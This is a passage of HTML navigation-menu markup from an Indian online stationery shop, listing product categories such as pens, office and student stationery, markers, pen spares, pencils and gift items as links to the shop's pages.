</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/gule-stick.html"><span>GULE STICK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/pen-drive.html"><span>Pen Drive</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/bill-book.html"><span>BILL BOOK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/receipt.html"><span>Receipt</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/delivery-challan.html"><span>Delivery Challan</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lunch-bag.html"><span>Lunch Bag</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/stationery/student-stationery.html"><span>Student Stationery</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/erasers.html"><span>Erasers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/scale.html"><span>Scale</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/student-kit.html"><span>Student Kit</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/sharpener.html"><span>Sharpener</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/compass-box.html"><span>Compass Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/notebooks.html"><span>Notebooks</span></a>
</li></ul></li><li></li></ul></div></div></div></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/feather-pens.html"><span>Feather Pens</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/multifuntional-pens.html"><span>Multifunctional Pens</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/multifuntional-pens/eraser-pens.html"><span>Eraser Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/multifuntional-pens/laser-pens.html"><span>Laser Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/multifuntional-pens/counterfeit-detector-pens.html"><span>Counterfeit Detector Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/multifuntional-pens/lighting-pen.html"><span>Lighting Pen</span></a></li><li class="children level1"><a href="https://www.penhouse.in/multifuntional-pens/pen-and-pencil.html"><span>Pen and Pencil</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/art-pens.html"><span>Art Pens</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/art-pens/calligraphy-pens.html"><span>Calligraphy Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-pens/sketch-pens.html"><span>Sketch Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-pens/fine-liners.html"><span>Fine Liners</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-pens/brush-pens.html"><span>Brush pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-pens/brush-washing-tool.html"><span> Brush Washing Tool</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-pens/art-item-set.html"><span>Art Item Set</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-pens/brush-pen.html"><span>Brush Pen</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/used-pens.html"><span>Used & Vintage Collections</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/promotional-pens.html"><span>Promotional Pens</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/promotional-pens/plastic-pens.html"><span>Plastic Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/promotional-pens/metal-pens.html"><span>Metal Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/promotional-pens/wooden-pens.html"><span>Wooden Pens</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/toy-pens.html"><span>Toy Pens</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/toy-pens/doll.html"><span>Doll</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/pencils.html"><span>Pencils</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/markers.html"><span>Markers & Highligters</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/markers/permenant-marker.html"><span>Permenant Marker</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/white-board-marker.html"><span>White Board Marker</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/cd-ohp-marker.html"><span>CD/OHP Marker</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/paint-marker.html"><span>Paint Marker</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/highlighter.html"><span>Highlighter</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/brush-marker.html"><span>Brush Marker</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/bold-marker.html"><span>Bold Marker</span></a></li><li class="children level1"><a href="https://www.penhouse.in/markers/correctoin-pen.html"><span>Correctoin Pen </span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pen-spares.html"><span>Pen Spares</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/pen-spares/nibs.html"><span>Nibs</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/roller-ball-refills.html"><span>Roller  Ball Refills</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/ball-pen-refills.html"><span>Ball Pen Refills</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/convertors.html"><span>Convertors</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/gel-refills.html"><span>Gel Refills</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/feeder.html"><span>Feeder</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/fountain-pen-ink.html"><span>Fountain Pen Ink</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/ink-fillers.html"><span>Ink Fillers</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/silicon-grease.html"><span>Silicon Grease</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ink-cartridges.html"><span>Ink & Cartridges</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/ink-cartridges/stampad-ink.html"><span>Stampad Ink</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ink-cartridges/colouring-ink.html"><span>Colouring Ink</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ink-cartridges/catridges.html"><span>Catridges</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ink-cartridges/marker-refill-ink.html"><span>Marker Refill Ink</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/holders-boxes.html"><span>Holders & Boxes</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/holders-boxes/pen-pouches.html"><span>Pen Pouches</span></a></li><li class="children level1"><a href="https://www.penhouse.in/holders-boxes/pen-boxes.html"><span>Pen Boxes</span></a></li><li class="children level1"><a href="https://www.penhouse.in/holders-boxes/file-with-pen-holder.html"><span>File with Pen Holder</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/art-coloring.html"><span>Art & Coloring</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/art-coloring/pastels.html"><span>Pastels</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/crayons.html"><span>Crayons</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/coloring-books.html"><span>Coloring Books</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/water-color.html"><span>Water Color</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/oil-paint-pastels.html"><span>Oil Paint Pastels</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/art-brushes.html"><span>Art Brushes</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/oil-color.html"><span>oil color</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/oil-pastel.html"><span>Oil Pastel</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/water-color-pencils.html"><span>Water Color Pencils</span></a></li><li class="children level1"><a href="https://www.penhouse.in/art-coloring/modelling-clay.html"><span>Modelling Clay</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  active hasChild parent"><a class="level-top" href="https://www.penhouse.in/gifting.html"><span>Gifting</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/gifting/mdf-gift-items.html"><span>MDF Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-stand.html"><span>MDF WALL STAND</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calender-with-clock.html"><span>MDF CALENDER WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-candle-stand.html"><span>MDF Candle Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand-with-clock.html"><span>MDF PEN STAND WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-clock.html"><span>MDF CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-key-holder.html"><span>MDF Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-product.html"><span>MDF Product</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-clock.html"><span> MDF Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand.html"><span>MDF Pen Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-name-board.html"><span>MDF Name Board</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-tea-coaster.html"><span>MDF Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calendar.html"><span>MDF Calendar</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-box.html"><span>MDF Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-night-lamp.html"><span>MDF Night Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/tea-coaster.html"><span>Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-holder.html"><span>MDF Pen Holder </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/desk-oraganiser.html"><span>Desk Oraganiser</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-key-holder.html"><span>Wooden Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-pen-box.html"><span>Wooden Pen Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/pen-stands.html"><span>Pen Stands</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/house-hold-gifts.html"><span>House Hold Gifts</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/umbrella.html"><span>Umbrella</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/keychain.html"><span>Keychain</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/mosquito-killer.html"><span> Mosquito Killer </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/magnifier.html"><span>Magnifier</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/hand-soap.html"><span>Hand Soap</span></a>
</li></ul></li><li class="children level1 active"><a href="https://www.penhouse.in/gifting/awards.html"><span>Trophies</span></a><ul class="level1 submenu"><li class="level2 active"><a href="https://www.penhouse.in/gifting/awards/momento.html"><span>Memento</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/sport.html"><span>Sport</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/academy.html"><span>Academy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/trophy.html"><span>Trophy</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/acrylic-product.html"><span>Acrylic Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-photo.html"><span>Acrylic Photo</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-key-holder.html"><span>Acrylic Key holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-wall-clock.html"><span>Acrylic Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-mobile-stand.html"><span>Acrylic Mobile Stand</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/electronic-items.html"><span>Electronic Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/speakers.html"><span>Speakers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/bluetooth-universal-multi-color.html"><span>Bluetooth Universal Multi-Color </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/keychain-light.html"><span>keychain light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/torch-light.html"><span>Torch Light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/laser-pointers.html"><span>Laser Pointers</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/men-accessories.html"><span>Men Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/cufflinks.html"><span>cufflinks</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie-pin.html"><span>Tie Pin</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/purse.html"><span>Gents Wallet</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/belt-buckle.html"><span>Belt Buckle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie.html"><span>Tie</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/men-and-women-accessories.html"><span>Men and Women Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/card-holder.html"><span>Card Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/perfume.html"><span>perfume</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/geemy.html"><span>Geemy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/trimmer.html"><span>Trimmer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/leather-wallets.html"><span>Leather Wallets</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/corporate-giftng.html"><span>Corporate Giftng</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/air-refreshner.html"><span>Air Refreshner</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/plastic-pens-corporate-gifting.html"><span>Plastic Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/laser-pointer.html"><span>Laser Pointer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/phone-stand.html"><span>Phone Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/humidifier.html"><span> Humidifier </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/coffee-mug.html"><span>Coffee Mug</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/solar-powered-led-wall-light.html"><span>Solar Powered LED Wall Light </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/timer.html"><span>timer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-photo-portraits.html"><span>Wooden Photo Portraits</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/water-bottle.html"><span>Water Bottle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/memory-cards.html"><span>Memory Cards</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-pens-corporate-gifting.html"><span>Wooden Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/vacuum-flask.html"><span>Vacuum Flask</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/metal-pens-laser-marking.html"><span>Metal Pens - Laser Marking</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/finger-fidget-pen.html"><span>Finger Fidget pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/lamp.html"><span>Lamp</span></a>
</li></ul></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pencils-new.html"><span>Pencils New</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/pencils-new/wooden-pencils.html"><span>Wooden Pencils</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pencils-new/farmcil.html"><span>Farmcil</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pencils-new/mechanical-pencils.html"><span>Mechanical Pencils</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pencils-new/coloring-pencils.html"><span>Coloring Pencils</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pencils-new/pencil-leads.html"><span>Pencil Leads</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/offers.html"><span>Offers</span><span class="boder-menu"></span></a></li>				

				<li class="all-cat"><span>All Categories</span><span style="display:none">Close</span></li>
			</ul>
		</div>
	</div>
</div>
<div class="magicmenu clearfix">
	<ul class="nav-desktop sticker">
		<li class="level0 dropdown home"><a class="level-top" href="https://www.penhouse.in/"><span class="icon-home fa fa-home"></span><span class="icon-text">Home</span></a></li>		<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ball-pen.html"><span>Pens</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/ball-pen/ball-pens.html"><span>Ball Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/twist-type-ball-pen.html"><span>Twist Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/retractable-ball-pen.html"><span>Retractable Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/sliding-type-ball-pens.html"><span>Sliding Type Ball Pens</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/push-pull-ball-pen.html"><span>Push Pull Ball Pen</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/gel-pens.html"><span>Gel Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/fountain-pens.html"><span>Fountain Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/eye-dropper-model-fountain-pens.html"><span>Eye Dropper Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/cartridge-converter-type-fountain-pens.html"><span>Cartridge / Converter Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/rubber-sac-model-fountain-pens.html"><span>Rubber Sac Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/built-in-piston-type-fountain-pens.html"><span>Built-in Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/piston-type-fountain-pen.html"><span>Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/fountain-pen-and-ball-pen.html"><span>Fountain Pen And Ball Pen</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/roller-ball-pens.html"><span>Roller Ball Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/pen-set.html"><span>Pen Set</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/wooden-pens.html"><span>Wooden Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/correction-pens.html"><span>Correction Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/desktop-pens.html"><span>Desktop Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/technical-pens.html"><span>Technical Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/magnetic-ball-pen.html"><span>Magnetic Ball Pen</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/stationery.html"><span>Stationery</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/stationery/office-stationary.html"><span>Office Stationery</span></a><ul class="level1 submenu"><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/diary.html"><span>On Table Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/wooden-stand.html"><span>Pen & Mobile Stand</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/punching-equipments.html"><span>Sharpners & Erasers</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/staplers.html"><span>Cello Tapes, Correction Tapes</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/diary.html"><span>Diary & Planners</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/labtop-stand.html"><span>Labtop Stand</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/files.html"><span>Filing Systems</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/stick-files.html"><span>Files & Folders</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/plastic-folders.html"><span>Staplers & Punching Equipments</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/gem-clips-binder-clips.html"><span>Binder Clips & Filing Tags</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/planners.html"><span>Cupboard Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/planners/day-planner.html"><span>Day Planner</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins.html"><span>Staplers, Clips and Pins</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/scissor.html"><span>SCISSOR</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/binder-clip.html"><span>BINDER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/paper-clip.html"><span>PAPER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/push-pin.html"><span>PUSH PIN</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/office-pins.html"><span>Office pins</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/tapes.html"><span>Tapes</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/correction-tape.html"><span>CORRECTION TAPE</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/paper-masking-tapes.html"><span>Paper Masking Tapes</span></a>
</li></ul></li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lamp.html"><span>Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/sticky-notes.html"><span>Sticky Notes</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/calculator.html"><span>CALCULATOR</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/magnifier.html"><span>MAGNIFIER </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/gule-stick.html"><span>GULE STICK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/pen-drive.html"><span>Pen Drive</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/bill-book.html"><span>BILL BOOK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/receipt.html"><span>Receipt</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/delivery-challan.html"><span>Delivery Challan</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lunch-bag.html"><span>Lunch Bag</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/stationery/student-stationery.html"><span>Student Stationery</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/erasers.html"><span>Erasers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/scale.html"><span>Scale</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/student-kit.html"><span>Student Kit</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/sharpener.html"><span>Sharpener</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/compass-box.html"><span>Compass Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/notebooks.html"><span>Notebooks</span></a>
</li></ul></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pen-spares.html"><span>Pen Spares</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/pen-spares/nibs.html"><span>Nibs</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/roller-ball-refills.html"><span>Roller  Ball Refills</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/ball-pen-refills.html"><span>Ball Pen Refills</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/convertors.html"><span>Convertors</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/gel-refills.html"><span>Gel Refills</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/feeder.html"><span>Feeder</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/fountain-pen-ink.html"><span>Fountain Pen Ink</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/ink-fillers.html"><span>Ink Fillers</span></a></li><li class="children level1"><a href="https://www.penhouse.in/pen-spares/silicon-grease.html"><span>Silicon Grease</span></a></li><li></li></ul></div></div></div></li>
